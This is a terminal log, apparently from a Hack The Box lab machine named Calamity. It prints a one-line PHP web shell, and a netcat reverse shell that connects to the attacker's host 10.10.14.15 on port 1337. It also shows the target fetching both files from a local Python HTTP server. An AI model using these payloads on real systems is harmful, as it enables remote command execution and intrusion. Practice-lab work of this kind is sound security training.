 ~/project/HTB/Linux/Linux-Hard/Calamity at 12:20:48
❯ ls
creds.txt nmap shell.php
~/project/HTB/Linux/Linux-Hard/Calamity at 12:20:48
❯ cat shell.php
<?php system($_GET["cmd"]); ?>
~/project/HTB/Linux/Linux-Hard/Calamity at 12:20:53
❯ nano revshell.php
~/project/HTB/Linux/Linux-Hard/Calamity took 5s at 12:22:22
❯ cat revshell.php
#!bin/bash
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.15 1337 >/tmp/f
~/project/HTB/Linux/Linux-Hard/Calamity at 12:22:28
❯ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.27 - - [25/Aug/2024 12:25:05] "GET /shell.php HTTP/1.1" 200 -
10.10.10.27 - - [25/Aug/2024 12:27:50] "GET /shell.php HTTP/1.1" 200 -
10.10.10.27 - - [25/Aug/2024 12:28:31] "GET /shell.php HTTP/1.1" 200 -
10.10.10.27 - - [25/Aug/2024 12:29:57] "GET /shell.php HTTP/1.1" 200 -
10.10.10.27 - - [25/Aug/2024 12:37:29] "GET /revshell.php HTTP/1.1" 200 -